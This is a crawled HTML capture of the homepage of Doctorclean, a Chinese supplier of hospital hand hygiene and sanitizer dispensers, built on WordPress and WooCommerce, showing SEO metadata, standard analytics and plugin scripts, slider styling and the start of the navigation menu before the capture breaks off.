

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/
body_size: 26408
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hospital hand hygiene dispenser | Alcohol hand dispenser | Disinfectant dispenser</title>
	<meta name="description" content="The Hand hygiene in hospitals has a huge impact on health, and strategic hand sanitizer dispenser placement has the power to make all the difference." />
	<link rel="canonical" href="https://doctorclean.com.cn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Hospital hand hygiene dispenser | Alcohol hand dispenser | Disinfectant dispenser" />
	<meta property="og:description" content="The Hand hygiene in hospitals has a huge impact on health, and strategic hand sanitizer dispenser placement has the power to make all the difference." />
	<meta property="og:url" content="https://doctorclean.com.cn/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
	<meta property="article:modified_time" content="2022-12-13T01:37:53+00:00" />
	<meta property="og:image" content="https://doctorclean.com.cn/wp-content/uploads/2017/07/1.Skin-Sanitizer-e1560843934751.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Handhygienes" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://doctorclean.com.cn/","url":"https://doctorclean.com.cn/","name":"Hospital hand hygiene dispenser | Alcohol hand dispenser | Disinfectant dispenser","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"about":{"@id":"https://doctorclean.com.cn/#organization"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2017/07/1.Skin-Sanitizer-e1560843934751.jpg","datePublished":"2017-07-07T00:27:37+00:00","dateModified":"2022-12-13T01:37:53+00:00","description":"The Hand hygiene in hospitals has a huge impact on health, and strategic hand sanitizer dispenser placement has the power to make all the difference.","breadcrumb":{"@id":"https://doctorclean.com.cn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorclean.com.cn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2017/07/1.Skin-Sanitizer-e1560843934751.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2017/07/1.Skin-Sanitizer-e1560843934751.jpg","width":400,"height":300},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
	<meta name="google-site-verification" content="846dq1cAAd5lgoBZr6lKZkObomUZ2Q_eOWnoVhhP3fk" />
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"Home","author":"Tony X","wordcount":171,"logged_in":"false","page_id":55,"post_date":"2017-07-07 00:27:37"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='fl-builder-layout-55-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-plugin/cache/55-layout.css?ver=5f6ef417e3965dcd334e846344acaaa1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<link rel="stylesheet" type="text/css" href="https://doctorclean.com.cn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-d82fead55c8f12d83b880648fa8bb7f4-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:312.5%;text-shadow: 1px 1px 1px RGBA(0,0,0,1);line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-d82fead55c8f12d83b880648fa8bb7f4-hover:HOVER, div#n2-ss-2 .n2-font-d82fead55c8f12d83b880648fa8bb7f4-hover:ACTIVE, div#n2-ss-2 .n2-font-d82fead55c8f12d83b880648fa8bb7f4-hover:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-0096739e37b7df57debcff7908e2b802-heading{background: RGBA(0,0,0,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-0096739e37b7df57debcff7908e2b802-heading:Hover, div#n2-ss-2 .n2-style-0096739e37b7df57debcff7908e2b802-heading:ACTIVE, div#n2-ss-2 .n2-style-0096739e37b7df57debcff7908e2b802-heading:FOCUS{border: 0px solid RGBA(255,255,255,0);}div#n2-ss-2 .n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link a:HOVER, div#n2-ss-2 .n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link a:ACTIVE, div#n2-ss-2 .n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link a:FOCUS{color: #357cbd;}div#n2-ss-2 .n2-style-6dc34be87dcc5b00a1ce971bd360185b-heading{background: #81898d;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 2px solid RGBA(255,255,255,1);border-radius:0px;}div#n2-ss-2 .n2-style-6dc34be87dcc5b00a1ce971bd360185b-heading:Hover, div#n2-ss-2 .n2-style-6dc34be87dcc5b00a1ce971bd360185b-heading:ACTIVE, div#n2-ss-2 .n2-style-6dc34be87dcc5b00a1ce971bd360185b-heading:FOCUS{border: 2px solid RGBA(129,137,141,1);background: #ffffff;}div#n2-ss-2 .n2-font-dc66d1045a7f336e4d7a7ef2a3215614-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:312.5%;text-shadow: 1px 1px 1px RGBA(0,0,0,1);line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-style-0bd1634aca04a39e619cba21dee21b49-heading{background: RGBA(0,0,0,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-7d602ff87ccda7482085a204710f08bf-heading{background: #81898d;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 2px solid RGBA(255,255,255,1);border-radius:0px;}div#n2-ss-2 .n2-style-7d602ff87ccda7482085a204710f08bf-heading:Hover, div#n2-ss-2 .n2-style-7d602ff87ccda7482085a204710f08bf-heading:ACTIVE, div#n2-ss-2 .n2-style-7d602ff87ccda7482085a204710f08bf-heading:FOCUS{background: #ffffff;border: 2px solid RGBA(206,211,213,1);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-Q7u1v6ze4F5F{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-EuvIOP28s8bn-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-P6zydJv80rJX{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-ai1zrFv2X3Jy-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-wLLw3RVYyv31{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-W3SF2hfPJGRx-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-qyvKX31ovN0U{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-CWcG6cNg2Qal-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://doctorclean.com.cn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://doctorclean.com.cn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://doctorclean.com.cn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://doctorclean.com.cn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":750,"sliderWidth":1920,"sliderHeight":750,"slideWidth":1920,"slideHeight":750},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":750,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":273,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":125,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorclean.com.cn/' />
<link rel="alternate" type="application/json+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="home page-template-default page page-id-55 theme-bb-theme fl-builder fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" aria-current="page" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
